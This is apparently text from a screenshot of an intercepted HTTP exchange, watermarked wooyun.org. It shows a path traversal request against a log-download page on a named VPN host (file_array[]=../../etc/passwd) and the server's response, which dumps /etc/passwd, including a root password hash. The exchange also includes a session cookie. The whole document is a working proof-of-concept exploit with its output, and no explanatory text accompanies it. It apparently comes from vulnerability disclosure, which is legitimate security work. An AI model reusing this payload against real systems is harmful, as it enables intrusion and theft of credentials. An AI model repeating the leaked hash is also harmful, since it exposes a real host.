 Go Cancel < > Target: https://sslvpn.gzcatv.net ?
Request
Raw Params Headers Hex
POST /admin/log_monitor/log_down.php HTTP/1.1
Host: sslvpn.gzcatv.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f3def8ed1db0e9d4f29a79ee94937356
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
file_name=x&file_array[]=../../etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2016 15:06:29 GMT
Server: Apache
Content-Disposition: attachment; filename="export_log.html"
Content-Length: 689
Connection: close
Content-Type: application/octet-stream
root:$1$7wToVIV2$cUM6euyKbc1DL2J372Etz.:0:0::/:/bin/sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/sh
games:x:12:100:games:/usr/games:
ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/sh
www.wooyun.org